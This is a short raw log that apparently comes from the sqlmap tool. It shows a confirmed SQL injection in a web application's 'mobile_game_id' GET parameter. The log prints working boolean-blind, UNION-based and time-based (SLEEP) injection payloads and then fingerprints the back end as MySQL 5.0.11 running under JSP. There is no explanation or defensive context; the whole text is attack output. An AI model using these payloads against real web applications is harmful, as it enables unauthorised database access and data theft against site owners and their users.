 ---
Place: GET
Parameter: mobile_game_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: from=00403&q_id=99&mobile_game_id=609 AND 1547=1547&class=and
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: from=00403&q_id=99&mobile_game_id=609 LIMIT 1,1 UNION ALL SELECT NU
LL, NULL, CONCAT(0x3a7476743a,0x6d677578614364715548,0x3a766c7a3a)#&class=and
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: from=00403&q_id=99&mobile_game_id=609 AND SLEEP(5)&class=and
---
[20:06:28] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[20:06:28] [WARNING] cannot properly display Unicode characters inside Windows